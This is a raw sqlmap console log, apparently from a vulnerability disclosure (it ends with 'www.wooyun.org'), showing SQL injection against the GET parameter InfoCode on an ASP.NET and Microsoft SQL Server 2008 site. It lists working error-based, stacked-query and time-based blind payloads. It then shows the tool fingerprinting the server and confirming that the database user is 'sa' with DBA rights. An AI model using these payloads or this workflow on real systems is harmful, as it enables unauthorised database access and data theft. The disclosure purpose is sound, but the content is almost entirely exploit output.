 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: InfoCode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1' AND 6347=CONVERT(INT
,(SELECT CHAR(113)+CHAR(97)+CHAR(107)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (63
47=6347) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(97)+CHAR(109
)+CHAR(113))) AND 'FxQj'='FxQj
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1'; WAITFOR DELAY '0:0:
5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: InfoCode=0e4c819f-9bc9-4c9e-b834-0b88dbc825c1' WAITFOR DELAY '0:0:5
'--
---
[18:39:47] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:39:47] [INFO] fetching current user
[18:39:47] [INFO] retrieved: sa
current user: 'sa'
[18:39:47] [INFO] fetching current database
[18:39:47] [INFO] retrieved: SMHF_DBInformation
current database: 'SMHF_DBInformation'
[18:39:47] [INFO] testing if current user is DBA
current user is DBA: True
[18:39:48] [WARNING] HTTP error codes detected during run:
www.wooyun.org